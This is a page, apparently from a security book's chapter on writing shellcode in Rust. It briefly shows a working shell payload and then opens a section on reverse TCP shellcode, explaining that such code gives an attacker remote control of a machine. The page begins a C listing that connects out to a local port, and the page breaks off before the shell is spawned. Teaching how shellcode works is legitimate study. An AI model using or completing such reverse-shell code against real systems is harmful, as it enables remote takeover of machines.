 Another bonus of using stack variables is that now, our shellcode doesn't need to embed a
whole, mostly empty array. The array is dynamically built on the stack as if we were crafting
the shellcode by hand.
$ make run_shell
$ ls
Cargo.lock  Cargo.toml  src  target
$
It works!
You can also force Rust to produce position-independent code by choosing the pic relocation
model.
8.11 Reverse TCP shellcode
Finally, let see a more advanced shellcode, to understand where a high-level language really
shines.
The shellcodes above could be crafted in a few lines of assembly.
A reverse TCP shellcode establishes a TCP connection to a server, spawns a shell, and forward
STDIN, STOUT, and STDERR to the TCP stream. It allows an attacker with a remote
exploit to take control of a machine.
Here is what it looks like in C:
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <unistd.h>
void main() {
  int sock = socket(AF_INET, SOCK_STREAM, 0);
  struct sockaddr_in sin;
  sin.sin_family = AF_INET;
  sin.sin_port = htons(8042);
  inet_pton(AF_INET, "127.0.0.1", &sin.sin_addr.s_addr);
  connect(sock, (struct sockaddr *)&sin, sizeof(struct sockaddr_in));
211